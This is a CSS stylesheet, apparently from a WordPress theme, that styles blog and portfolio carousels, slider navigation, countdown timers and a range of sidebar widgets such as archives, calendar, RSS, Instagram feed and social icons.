.grve-carousel-style-2 .grve-blog-carousel .grve-post-container {
	display: table-cell;
	vertical-align: middle;
	padding: 0 5%;
	-webkit-transition : all .4s;
	-moz-transition    : all .4s;
	-ms-transition     : all .4s;
	-o-transition      : all .4s;
	transition         : all .4s;
	-webkit-transform: translateY(20px);
	-moz-transform:    translateY(20px);
	-ms-transform:     translateY(20px);
	-o-transform:      translateY(20px);
	transform:         translateY(20px);
	-webkit-backface-visibility : hidden;
	-moz-backface-visibility    : hidden;
	-ms-backface-visibility     : hidden;
}

.grve-carousel-style-2 .grve-blog-carousel .grve-carousel-item:hover .grve-post-container {
	-webkit-transform: translateY(0);
	-moz-transform:    translateY(0);
	-ms-transform:     translateY(0);
	-o-transform:      translateY(0);
	transform:         translateY(0);
}

.grve-carousel-style-2 .grve-blog-carousel .grve-post-date {
	line-height: 2.000em;
	margin-bottom: 5px;
}

.grve-carousel-style-2 .grve-blog-carousel ul.grve-post-meta {
	display: inline-block;
	opacity: 0;
	-webkit-transition : all .3s;
	-moz-transition    : all .3s;
	-ms-transition     : all .3s;
	-o-transition      : all .3s;
	transition         : all .3s;
	-webkit-transform: translateY(200%);
	-moz-transform:    translateY(200%);
	-ms-transform:     translateY(200%);
	-o-transform:      translateY(200%);
	transform:         translateY(200%);
}

.grve-carousel-style-2 .grve-blog-carousel .grve-carousel-item:hover ul.grve-post-meta {
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform:    translateY(0);
	-ms-transform:     translateY(0);
	-o-transform:      translateY(0);
	transform:         translateY(0);
}

.grve-carousel-style-2 .grve-blog-carousel .grve-post-meta li {
	opacity: 1;
}

/* =============================================================================
- Portfolio Custom Overview
============================================================================= */
.grve-portfolio-item.grve-bg-overview .grve-content {
	position: absolute;
	padding: 30px;
	top: 50%;
	left: 0;
	z-index: 2;
	width: 100%;
	-webkit-transform: translateY(-50%);
	-moz-transform:    translateY(-50%);
	-ms-transform:     translateY(-50%);
	-o-transform:      translateY(-50%);
	transform:         translateY(-50%);
}

.grve-portfolio-item.grve-bg-overview .grve-title,
.grve-portfolio-item.grve-bg-overview .grve-description {
	opacity: 1;
	-webkit-transition : all 0.3s cubic-bezier(.05,.8,.5,1);
	-moz-transition    : all 0.3s cubic-bezier(.05,.8,.5,1);
	-ms-transition     : all 0.3s cubic-bezier(.05,.8,.5,1);
	-o-transition      : all 0.3s cubic-bezier(.05,.8,.5,1);
	transition         : all 0.3s cubic-bezier(.05,.8,.5,1);
}

.grve-portfolio-item.grve-bg-overview .hover .grve-title,
.grve-portfolio-item.grve-bg-overview .hover .grve-description {
	opacity: 0;
	-webkit-transform: translateY(-120px);
	-moz-transform:    translateY(-120px);
	-ms-transform:     translateY(-120px);
	-o-transform:      translateY(-120px);
	transform:         translateY(-120px);
}

.grve-portfolio-item.grve-bg-overview .hover .grve-description {
	-webkit-transition-delay: .1s;
	-moz-transition-delay:    .1s;
	-ms-transition-delay:     .1s;
	-o-transition-delay:      .1s;
	transition-delay:         .1s;
}

.grve-portfolio-item.grve-bg-overview .grve-media img {
	opacity: 0.05 !important;
	-webkit-transition : all 0.3s cubic-bezier(.05,.8,.5,1);
	-moz-transition    : all 0.3s cubic-bezier(.05,.8,.5,1);
	-ms-transition     : all 0.3s cubic-bezier(.05,.8,.5,1);
	-o-transition      : all 0.3s cubic-bezier(.05,.8,.5,1);
	transition         : all 0.3s cubic-bezier(.05,.8,.5,1);
}


.grve-portfolio-item.grve-bg-overview .grve-media.hover img {
	opacity: 1 !important;
	-webkit-transition-delay: .3s;
	-moz-transition-delay:    .3s;
	-ms-transition-delay:     .3s;
	-o-transition-delay:      .3s;
	transition-delay:         .3s;
}


/* =============================================================================
- Portfolio Movedo Style
============================================================================= */
.grve-portfolio-movedo-style .grve-portfolio-item {
	position: relative;
	margin-bottom: 20%;
	z-index: 4;
}

.grve-portfolio-movedo-style .grve-portfolio-item:last-child {
	margin-bottom: 0;
}

.grve-portfolio-movedo-style .grve-portfolio-item:before,
.grve-portfolio-movedo-style .grve-portfolio-item:after {
	display: table;
	content: " ";
}

.grve-portfolio-movedo-style .grve-portfolio-item:after {
	clear: both;
}

.grve-portfolio-movedo-style {
	position: relative;
}

.grve-item-url {
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	z-index: 3;
}

.grve-portfolio-movedo-style:after {
	content: '';
	position: absolute;
	top: 0;
	left: 50%;
	width: 1px;
	height: 100%;
	border-left: 1px dashed;
	opacity: 0.4;
	z-index: 3;
}

.grve-portfolio-movedo-style .grve-title {
    line-height: 1.4;
    margin-bottom: 16px;
}

@media only screen and (max-width: 1900px) {
	.grve-portfolio-movedo-style.grve-loop-mode .grve-media img {
		max-height: 650px;
	}
}

/* Align Left */
.grve-portfolio-movedo-style .grve-media {
	position: relative;
	float: right;
	margin-right: 30%;
}

.grve-portfolio-movedo-style .grve-media img {
	display: block;
	max-width: 100%;
	width: auto;
}

.grve-portfolio-movedo-style .grve-content {
	position: absolute;
	width: 40%;
	padding: 3%;
	top: 50%;
	right: 0;
	z-index: 5;
}

.grve-portfolio-movedo-style .grve-description {
	margin-bottom: 30px;
}

/* Align Right */
.grve-portfolio-movedo-style .grve-portfolio-item:nth-child(2n) .grve-media {
	float: left;
	margin-right: auto;
	margin-left: 30%;
}

.grve-portfolio-movedo-style .grve-portfolio-item:nth-child(2n) .grve-media img {
	margin: 0 auto 0 0;
}

.grve-portfolio-movedo-style .grve-portfolio-item:nth-child(2n) .grve-content {
	right: auto;
	left: 0;
}

/* LikesCounter */
.grve-portfolio-movedo-style .grve-portfolio-item .grve-like-counter {
	position: absolute;
	top: 40%;
	left: 70%;
	margin-left: 30px;
	opacity: 0;
	-webkit-transform: translateY(200%);
	-moz-transform:    translateY(200%);
	-ms-transform:     translateY(200%);
	-o-transform:      translateY(200%);
	transform:         translateY(200%);
	-webkit-transition : all .3s;
	-moz-transition    : all .3s;
	-ms-transition     : all .3s;
	-o-transition      : all .3s;
	transition         : all .3s;
}

.grve-portfolio-movedo-style .grve-portfolio-item:nth-child(2n) .grve-like-counter {
	left: auto;
	right: 70%;
	margin-right: 30px;
}

.grve-portfolio-movedo-style .grve-portfolio-item.active .grve-like-counter {
	opacity: 1;
	-webkit-transform: translateY(-100%);
	-moz-transform:    translateY(-100%);
	-ms-transform:     translateY(-100%);
	-o-transform:      translateY(-100%);
	transform:         translateY(-100%);
}

.grve-portfolio-movedo-style .grve-portfolio-item .grve-like-counter i {
	font-size: 32px;
	margin-bottom: 6px;
	padding: 2px;
	display: inline-block;
	vertical-align: middle;
	opacity: 0.3;
	-webkit-animation: like_counter_animation 1.5s infinite;
	-moz-animation: like_counter_animation 1.5s infinite;
	-o-animation: like_counter_animation 1.5s infinite;
	animation: like_counter_animation 1.5s infinite;
}

.grve-portfolio-movedo-style .grve-portfolio-item .grve-like-counter span {
	display: inline-block;
	vertical-align: middle;
	opacity: 0;
	-webkit-transform: translateY(200%);
	-moz-transform:    translateY(200%);
	-ms-transform:     translateY(200%);
	-o-transform:      translateY(200%);
	transform:         translateY(200%);
	-webkit-transition : all .3s;
	-moz-transition    : all .3s;
	-ms-transition     : all .3s;
	-o-transition      : all .3s;
	transition         : all .3s;
	-webkit-transition-delay: 0;
	-moz-transition-delay: 0;
	-ms-transition-delay: 0;
	-o-transition-delay: 0;
	transition-delay: 0;
}

.grve-portfolio-movedo-style .grve-portfolio-item.active .grve-like-counter span {
	opacity: 1;
	-webkit-transform: translateY(0);
	-moz-transform:    translateY(0);
	-ms-transform:     translateY(0);
	-o-transform:      translateY(0);
	transform:         translateY(0);
	-webkit-transition-delay: .3s;
	-moz-transition-delay: .3s;
	-ms-transition-delay: .3s;
	-o-transition-delay: .3s;
	transition-delay: .3s;
}

@media only screen and (max-width: 767px) {
	.grve-portfolio-movedo-style .grve-media,
	.grve-portfolio-movedo-style .grve-portfolio-item:nth-child(2n) .grve-media {
		float: none;
		width: 100%;
		margin-right: 0;
		margin-left: 0;
	}

	.grve-portfolio-movedo-style .grve-media img {
		max-width: none;
		width: 100%;
	}

	.grve-portfolio-movedo-style .grve-content {
		position: static;
		width: 100%;
		padding: 30px;
	}
}

/* =============================================================================
- Slider & Carousel Navigations
============================================================================= */
.grve-carousel-buttons div {
	font-size: 24px;
	cursor: pointer;
	width: 60px;
	height: 60px;
	line-height: 60px;
	display: inline-block;
	vertical-align: middle;
	text-align: center;
	position: absolute;
	top: 50%;
	z-index: 10;
	font-size: 24px;
	-webkit-transition : all .3s;
	-moz-transition    : all .3s;
	-ms-transition     : all .3s;
	-o-transition      : all .3s;
	transition         : all .3s;
	-webkit-transform: translateY(-50%);
	-moz-transform:    translateY(-50%);
	-ms-transform:     translateY(-50%);
	-o-transform:      translateY(-50%);
	transform:         translateY(-50%);
}

.grve-carousel-buttons div i {
	font-size: inherit;
	line-height: inherit;
}

.grve-carousel-buttons .grve-carousel-prev {
	left: 0;
}

.grve-carousel-buttons .grve-carousel-next {
	right: 0;
}

/* Navigation Colors */
.grve-light .grve-carousel-buttons div {
	color: #ffffff;
	opacity: 0.6;
}

.grve-default .grve-carousel-buttons div,
.grve-dark .grve-carousel-buttons div {
	color: #000000;
	opacity: 0.3;
}

/* Navigation Hover */
.grve-carousel-buttons div:hover {
	opacity: 1;
}


/* Carousel Info */
.grve-carousel-info-wrapper {
	margin-bottom: 30px;
	position: relative;
}

.grve-carousel-info .grve-title {
    line-height: 1.4;
    margin-bottom: 6px;
}

.grve-carousel-info .grve-title:last-child {
	margin-bottom: 0;
}

.grve-section.grve-fullwidth .grve-carousel-info-wrapper {
	padding: 0 15px;
}

.grve-carousel-info-wrapper:before,
.grve-carousel-info-wrapper:after {
	display: table;
	content: " ";
}

.grve-carousel-info-wrapper:after {
	clear: both;
}

/* Carousel Layout 1 */
.grve-section:not(.grve-fullwidth) .grve-carousel .grve-carousel-buttons .grve-carousel-prev {
	left: -60px;
}

.grve-section:not(.grve-fullwidth) .grve-carousel .grve-carousel-buttons .grve-carousel-next {
	right: -60px;
}


/* Carousel Layout 2 */
.grve-carousel.grve-layout-2 .grve-carousel-buttons div {
	position: static;
	width: 30px;
	height: 30px;
	line-height: 30px;
	-webkit-transform: translateY(0);
	-moz-transform:    translateY(0);
	-ms-transform:     translateY(0);
	-o-transform:      translateY(0);
	transform:         translateY(0);
}

/* Align Left */
.grve-carousel.grve-layout-2 .grve-align-left .grve-carousel-info {
	float: left;
	max-width: 50%;
}

.grve-carousel.grve-layout-2 .grve-align-left .grve-carousel-navigation {
	float: left;
	position: absolute;
	top: 50%;
	right: 0;
}

/* Align Right */
.grve-carousel.grve-layout-2 .grve-align-right .grve-carousel-info {
	float: right;
}

.grve-carousel.grve-layout-2 .grve-align-right .grve-carousel-navigation {
	float: left;
	position: absolute;
	top: 50%;
	left: 0;
}

/* Align center */
.grve-carousel.grve-layout-2 .grve-align-center .grve-carousel-info {
	float: none;
	max-width: 100%;
}

.grve-carousel.grve-layout-2 .grve-align-center .grve-carousel-navigation {
	float: none;
}

.grve-carousel.grve-layout-2 .grve-align-center .grve-carousel-info + .grve-carousel-navigation {
	margin-top: 30px;
}

/* Slider Layout 2 */
.grve-slider.grve-layout-2 .grve-carousel-navigation {
	position: absolute;
	z-index: 6;
	zoom: 1;
	cursor: pointer;
	text-align: center;
	top: 10%;
	right: 0;
	margin-right: 40px;
}

.grve-slider.grve-layout-2 .grve-carousel-buttons div {
	position: static;
	width: 30px;
	height: 30px;
	line-height: 30px;
	-webkit-transform: translateY(0);
	-moz-transform:    translateY(0);
	-ms-transform:     translateY(0);
	-o-transform:      translateY(0);
	transform:         translateY(0);
}

/* Slider Pagination */
#grve-feature-section .owl-controls,
.grve-slider .owl-controls {
	position: absolute;
	bottom: 2%;
	left: 50%;
	z-index: 10;
	-webkit-transform: translateX(-50%);
	-moz-transform:    translateX(-50%);
	-ms-transform:     translateX(-50%);
	-o-transform:      translateX(-50%);
	transform:         translateX(-50%);
}
.grve-slider.grve-slider-content-below .owl-controls {
	bottom: inherit;
}

#grve-feature-section .owl-controls.grve-light,
.grve-slider .grve-light .owl-controls {
	color: #ffffff;
}


/* =============================================================================
- Countdown
============================================================================= */
.grve-countdown {
	text-align: center;
}

.grve-countdown .grve-countdown-item {
	display: inline-block;
	position: relative;
	text-align: center;
	margin-bottom: 0;
	padding: 0 3%;
}

.grve-countdown .grve-countdown-item .grve-number {
	min-width: 1.667em;
}

.grve-countdown .grve-countdown-item .grve-number {
	margin: 0;
}

@media only screen and (max-width: 767px) {
	.grve-countdown .grve-countdown-item {
		display: block;
		margin-bottom: 30px;
		padding: 0;
	}

	.grve-countdown .grve-countdown-item:last-child {
		margin-bottom: 0;
	}
}

/* Style 01 */
.grve-countdown.grve-style-1 .grve-countdown-item:before {
	content: '';
	position: absolute;
	top: 0;
	right: 0;
	border-right: 1px solid;
	width: 1px;
	height: 100%;
	opacity: 0.2;
}

@media only screen and (max-width: 767px) {
	.grve-countdown.grve-style-1 .grve-countdown-item {
		margin-bottom: 10px;
		padding-bottom: 10px;
	}
	.grve-countdown.grve-style-1 .grve-countdown-item:before {
		content: '';
		position: absolute;
		top: auto;
		bottom: 0;
		border-right: none;
		border-top: 1px solid;
		width: 100%;
		height: 1px;
	}
}

.grve-countdown.grve-style-1 .grve-countdown-item:last-child:before {
	display: none;
}

.grve-countdown.grve-style-1 .grve-countdown-item span {
	display: block;
	margin-top: 5px;
}

/* Style 02 */
.grve-countdown.grve-style-2 .grve-countdown-item .grve-number {
	display: inline-block;
	vertical-align: middle;
}

.grve-countdown.grve-style-2 .grve-countdown-item span {
	display: inline-block;
	vertical-align: middle;
	margin-left: 5px;
}

/* Style 03 */
.grve-countdown.grve-style-3 .grve-countdown-item {
	margin: 0 3px;
	padding: 15px 30px;
	-webkit-box-shadow: 0px 0px 5px rgba(0,0,0,0.20);
	box-shadow: 0px 0px 5px rgba(0,0,0,0.20);
	background-color: #ffffff;
}

.grve-countdown.grve-style-3 .grve-countdown-item span {
	display: block;
	margin-top: 5px;
}


/* =============================================================================
- Widget
============================================================================= */
.widget,
.widgets {
	font-size: 13px;
	line-height: 1.846em;
	margin-bottom: 3.846em;
}

.widget:last-child,
.widgets:last-child {
	margin-bottom: 0;
}

.grve-widget-title {
	margin-bottom: 20px;
}

/* Widget in vc column */
#grve-content-area .wpb_content_element {
    margin-bottom: 40px;
}

#grve-content-area .wpb_content_element .widget,
#grve-content-area .wpb_content_element .widgets,
#grve-content-area .wpb_content_element:last-child {
    margin-bottom: 0;
}

.grve-widget .grve-media {
	overflow: hidden;
}

/* =============================================================================
--- Widget Categories
============================================================================= */
.widget.widget_categories label {
	display: none;
}

.widget.widget_categories ul {
	margin: 0;
	list-style: none;
}

.widget.widget_categories li {
	margin-bottom: 18px;
	border-color: inherit;
	text-align: right;
	overflow: hidden;
}

.widget.widget_categories li ul {
	padding-left: 10px;
	margin-top: 18px;
	border-color: inherit;
}

.widget.widget_categories li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

.widget.widget_categories li a {
	float: left;
	color: inherit;
}

/* =============================================================================
--- Widget Archive
============================================================================= */
.widget.widget_archive label {
	display: none;
}

.widget.widget_archive ul {
	margin: 0;
	list-style: none;
}

.widget.widget_archive li {
	margin-bottom: 18px;
	border-color: inherit;
	text-align: right;
	overflow: hidden;
}

.widget.widget_archive li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

.widget.widget_archive li a {
	float: left;
	color: inherit;
}


/* =============================================================================
--- Widget Pages
============================================================================= */
.widget.widget_pages ul {
	margin: 0;
	list-style: none;
}

.widget.widget_pages li {
	margin-bottom: 18px;
	border-color: inherit;
}

.widget.widget_pages li ul {
	padding-left: 10px;
	margin-top: 18px;
	border-color: inherit;
}

.widget.widget_pages li ul li {
	margin-bottom: 10px;
	padding-bottom: 10px;
}

.widget.widget_pages li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

.widget.widget_pages li a {
	color: inherit;
}

/* =============================================================================
--- Widget Recent Post
============================================================================= */
.widget.widget_recent_entries ul {
	margin: 0;
	list-style: none;
}

.widget.widget_recent_entries li {
	margin-bottom: 18px;
}

.widget.widget_recent_entries li:last-child {
	margin-bottom: 0;
}

.widget.widget_recent_entries li span.post-date {
	display: block;
    line-height: 2em;
    margin-bottom: 0;
    opacity: 0.5;
}

.widget.widget_recent_entries li a {
	color: inherit;
	line-height: 1.571em;
}

/* =============================================================================
--- Widget Custom Menu
============================================================================= */
.widget.widget_nav_menu ul {
	margin: 0;
	list-style: none;
}

.widget.widget_nav_menu li {
	margin-bottom: 18px;
	border-color: inherit;
}

.widget.widget_nav_menu li ul {
	padding-left: 10px;
	margin-top: 18px;
	border-color: inherit;
}

.widget.widget_nav_menu li ul li {
	margin-bottom: 10px;
	padding-bottom: 10px;
}

.widget.widget_nav_menu li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

.widget.widget_nav_menu li a {
	color: inherit;
}

/* =============================================================================
--- Widget Calendar
============================================================================= */
.widget.widget_calendar {
	position: relative;
}

.widget.widget_calendar table,
.widget.widget_calendar thead,
.widget.widget_calendar tbody,
.widget.widget_calendar tfoot,
.widget.widget_calendar tr,
.widget.widget_calendar td,
.widget.widget_calendar th {
	border-color: inherit !important;
}

.widget.widget_calendar table {
	width: 100%;
	border-collapse:collapse;
}

.widget.widget_calendar a {
	color: inherit;
}

.widget.widget_calendar table tbody td {
	padding: 4px;
	font-size: 11px;
}

.widget.widget_calendar table th {
	text-align: center;
	padding: 10px 0;
	width: 14.28%;
}

.widget.widget_calendar caption {
	margin-bottom: 10px;
	text-align: left;
}

/* =============================================================================
--- Widget RSS
============================================================================= */
.widget.widget_rss ul {
	margin: 0;
	list-style: none;
}

.widget.widget_rss li {
	margin-bottom: 20px;
	border-color: inherit;
}

.widget.widget_rss li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

.widget .rss-date {
	display: block;
	margin-bottom: 5px;
}

.widget.widget_rss .grve-widget-title img {
	display: inline-block;
	margin-top: -3px;
	margin-right: 5px;
}

.widget.widget_rss a.rsswidget {
	color: inherit;
}

.widget.widget_rss .rss-date,
.widget.widget_rss cite {
	opacity: 0.5;
}

/* =============================================================================
--- Widget Tagcloud
============================================================================= */
.widget.widget_tag_cloud .tagcloud {
	font-size: 0;
	border-color: inherit;
}

/* =============================================================================
--- Widget Meta
============================================================================= */
.widget.widget_meta ul {
	margin: 0;
	list-style: none;
}

.widget.widget_meta li {
	margin-bottom: 18px;
	border-color: inherit;
}

.widget.widget_meta li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

.widget.widget_meta li a {
	color: inherit;
}

/* =============================================================================
--- Widget Recent Comments
============================================================================= */
.widget.widget_recent_comments ul {
	margin: 0;
	list-style: none;
}

.widget.widget_recent_comments li {
	margin-bottom: 18px;
	border-color: inherit;
}

.widget.widget_recent_comments li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

.widget.widget_recent_comments li a {
	color: inherit;
}

/* =============================================================================
--- Latest Portfolio (GRVE WIDGET)
============================================================================= */
.grve-widget.grve-latest-portfolio ul {
	margin: 0;
	list-style: none;
	margin: -0.231em;
	position: relative;
}

.grve-widget.grve-latest-portfolio ul:before,
.grve-widget.grve-latest-portfolio ul:after {
	display: table;
	content: " ";
}
.grve-widget.grve-latest-portfolio ul:after {
	clear: both;
}

.grve-widget.grve-latest-portfolio ul li {
	float: left;
	width: 25%;
	max-width: 90px;
}

.grve-widget.grve-latest-portfolio ul li a {
	display: block;
	padding: 0.231em;
}

.grve-widget.grve-latest-portfolio li .grve-bg-wrapper .grve-bg-image {
	-webkit-border-radius: 3px;
	border-radius: 3px;
	overflow: hidden;
}

.grve-widget.grve-latest-portfolio ul li img {
	display: none;
}

/* =============================================================================
--- Widget Contact Info (GRVE WIDGET)
============================================================================= */
.grve-widget.grve-contact-info ul {
	margin: 0;
	list-style: none;
}

.grve-widget.grve-contact-info li {
	margin-bottom: 18px;
	border-color: inherit;
}

.grve-widget.grve-contact-info li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

.grve-widget.grve-contact-info li i {
	margin-right: 20px;
	float: left;
	line-height: inherit;
	opacity: 0.5;
}

.grve-widget.grve-contact-info li .grve-info-content {
	overflow: hidden;
}

.grve-widget.grve-contact-info li a {
	color: inherit;
}

/* =============================================================================
--- Widget Latest News (GRVE WIDGET)
============================================================================= */
.grve-widget.grve-latest-news ul {
	margin: 0;
	list-style: none;
}

.grve-widget.grve-latest-news li {
	margin-bottom: 18px;
	display: table;
	width: 100%;
}

.grve-widget.grve-latest-news li:last-child {
	margin-bottom: 0;
}

.grve-widget.grve-latest-news li .grve-post-thumb {
	display: table-cell;
	vertical-align: middle;
	width: 60px;
	height: 60px;
	min-width: 60px;
}

.grve-widget.grve-latest-news li a.grve-title {
	line-height: 1.714em;
	display: block;
	text-overflow: ellipsis;
	overflow:hidden;
	max-height: 3.428em;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	color: inherit;
}

.grve-widget.grve-latest-news li img {
	display: none;
}

.grve-widget.grve-latest-news li .grve-bg-wrapper .grve-bg-image {
	-webkit-border-radius: 3px;
	border-radius: 3px;
	overflow: hidden;
}

.grve-widget.grve-latest-news li .grve-news-content {
	display: table-cell;
	vertical-align: middle;
}

.grve-widget.grve-latest-news li a.grve-post-thumb + .grve-news-content {
	padding-left: 20px;
}

.grve-widget.grve-latest-news .grve-latest-news-date {
	font-size: 12px;
	line-height: 14px;
	margin-bottom: 0;
	opacity: 0.5;
}

/* =============================================================================
--- Widget Latest Comments (GRVE WIDGET)
============================================================================= */
.grve-widget.grve-comments ul {
	margin: 0;
	list-style: none;
}

.grve-widget.grve-comments li {
	margin-bottom: 18px;
	border-color: inherit;
}

.grve-widget.grve-comments li img {
	-webkit-border-radius: 50px;
	border-radius: 50px;
	float: left;
}

.grve-widget.grve-comments li:last-child {
	margin-bottom: 0;
	padding-bottom: 0;
	border-bottom: none;
}

.grve-widget.grve-comments li a.grve-title {
	display: block;
	line-height: 1.571em;
}

.grve-widget.grve-comments li a {
	color: inherit;
}

.grve-widget.grve-comments li .grve-comment-content {
	overflow: hidden;
	vertical-align: middle;
}

.grve-widget.grve-comments li img + .grve-comment-content {
	padding-left: 20px;
}

.grve-widget.grve-comments .grve-comment-date {
	line-height: 2em;
	margin-bottom: 0;
	opacity: 0.5;
}

/* =============================================================================
--- Widget Instagram Feed (GRVE WIDGET)
============================================================================= */
.grve-widget.grve-instagram-feed {
	overflow: hidden;
	position: relative;
	z-index: 2;
}

.grve-widget.grve-instagram-feed ul {
	margin: 0;
	list-style: none;
	overflow: hidden;
	margin: -2px;
}

.grve-widget.grve-instagram-feed li {
	padding: 2px;
	position: relative;
	float: left;
	width: 33.33333333%;
	max-width: 150px;
	min-width: 50px;
}

.grve-widget.grve-instagram-feed li a {
	display: block;
	overflow: hidden;
	position: absolute;
	top: 0px;
	left: 0px;
	z-index: 3;
	width: 100%;
	height: 100%;
	background-color: #000000;
	-webkit-border-radius: inherit;
	border-radius: inherit;
	opacity: 0;
	-webkit-backface-visibility : hidden;
	-moz-backface-visibility    : hidden;
	-ms-backface-visibility     : hidden;
	-webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
	transition: opacity 0.35s, transform 0.35s;
}

.grve-widget.grve-instagram-feed li a:hover {
	opacity: 0.6;
}

.grve-widget.grve-instagram-feed li img {
	display: none;
}

.grve-widget.grve-instagram-feed li .grve-bg-wrapper,
.grve-widget.grve-instagram-feed li .grve-bg-image {
	-webkit-border-radius: inherit;
	border-radius: inherit;
}

.grve-widget.grve-instagram-feed li .grve-item-wrapper {
	position: relative;
	-webkit-border-radius: 3px;
	border-radius: 3px;
	overflow: hidden;
}

/* =============================================================================
--- Widget Latest Social (GRVE WIDGET)
============================================================================= */
.grve-widget.grve-social {
	overflow: hidden;
}

.grve-widget.grve-social ul {
	margin: 0;
	list-style: none;
	font-size: 0;
}

.grve-widget.grve-social li {
	font-size: 13px;
	display: inline-block;
	margin: 0px 10px 10px 0;
}

.grve-widget.grve-social li a {
	display: inline-block;
	width: inherit;
	height: inherit;
	line-height: inherit;
	text-align: center;
	font-size: 16px;
	color: inherit;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
}

.grve-widget.grve-social li a.grve-outline {
	border: 1px solid;
	border-color: inherit;
}

/* Small Size */
.grve-widget.grve-social li a.grve-small {
	font-size: 1.125em;
}

.grve-widget.grve-social li a.grve-small.grve-outline,
.grve-widget.grve-social li a.grve-small.grve-simple {
	width: 2.188em;
	height: 2.188em;
	line-height: 2.188em;
	font-size: 1em;
}

/* Medium Size */
.grve-widget.grve-social li a.grve-medium {
	font-size: 1.500em;
}

.grve-widget.grve-social li a.grve-medium.grve-outline,
.grve-widget.grve-social li a.grve-medium.grve-simple {
	width: 2.778em;
	height: 2.778em;
	line-height: 2.778em;
	font-size: 1.125em;
}

/* Large Size */
.grve-widget.grve-social li a.grve-large {
	font-size: 2.000em;
}

.grve-widget.grve-social li a.grve-large.grve-outline,
.grve-widget.grve-social li a.grve-large.grve-simple {
	width: 3.500em;
	height: 3.500em;
	line-height: 3.500em;
	font-size: 1.250em;
}

/* =============================================================================
--- Widget Promote Post (GRVE WIDGET)
============================================================================= */
.grve-widget.grve-promote-post a.grve-post-link {
	position: relative;
	display: block;
}

.grve-promote-content {
	color: #ffffff;
	position: absolute;
	bottom: 0;
	top: auto;
	left: 0;
	width: 100%;
	padding: 7%;
	z-index: 6;
	-webkit-transition : all .2s ease-in-out;
	-moz-transition    : all .2s ease-in-out;
	-ms-transition     : all .2s ease-in-out;
	-o-transition      : all .2s ease-in-out;
	transition         : all .2s ease-in-out;
}

.grve-widget.grve-promote-post .grve-post-meta-wrapper {
	position: absolute;
	bottom: 0;
	top: auto;
	left: 0;
	z-index: 6;
	padding: 7%;
	border: none;
	-webkit-transition : all .2s ease-in-out;
	-moz-transition    : all .2s ease-in-out;
	-ms-transition     : all .2s ease-in-out;
	-o-transition      : all .2s ease-in-out;
	transition         : all .2s ease-in-out;
	-webkit-transform: translateY(150%);
	-moz-transform:    translateY(150%);
	-ms-transform:     translateY(150%);
	-o-transform:      translateY(150%);
	transform:         translateY(150%);
}

.grve-widget.grve-promote-post .hover .grve-post-meta-wrapper {
	-webkit-transform: translateY(0%);
	-moz-transform:    translateY(0%);
	-ms-transform:     translateY(0%);
	-o-transform:      translateY(0%);
	transform:         translateY(0%);
}

.grve-widget.grve-promote-post .grve-post-meta-wrapper li {
	opacity: 1;
	color: #ffffff;
}

.grve-promote-content .grve-promote-date {
	-webkit-transition : all .2s ease-in-out;
	-moz-transition    : all .2s ease-in-out;
	-ms-transition     : all .2s ease-in-out;
	-o-transition      : all .2s ease-in-out;
	transition         : all .2s ease-in-out;
}

.hover .grve-promote-content {
	-webkit-transform: translateY(-50%);
	-moz-transform:    translateY(-50%);
	-ms-transform:     translateY(-50%);
	-o-transform:      translateY(-50%);
	transform:         translateY(-50%);
}

.hover .grve-promote-content .grve-promote-date {
	-webkit-transform: translateY(50%);
	-moz-transform:    translateY(50%);
	-ms-transform:     translateY(50%);
	-o-transform:      translateY(50%);
	transform:         translateY(50%);
	opacity: 0;
}

/* =============================================================================
--- Widget Image Banner (GRVE WIDGET)
============================================================================= */
.grve-widget.grve-image-banner img {
	display: block;
	max-width: none;
	width: 100%;
}

.grve-widget .grve-image-banner-content {
	margin-top: 30px;
}

/* =============================================================================
--- Widget Sticky Widget (GRVE WIDGET)
============================================================================= */
.grve-widget.grve-sticky-widget {
	margin-bottom: 0;
}

/* =============================================================================
--- Widget Polylang
============================================================================= */
.grve-widget.widget_polylang ul {
	margin: 0;
	list-style: none;
}

.grve-widget.widget_polylang ul li {
	margin-bottom: 10px;
}

.grve-widget.widget_polylang ul li img{
	margin-top: -2px;
	margin-right: 5px;
}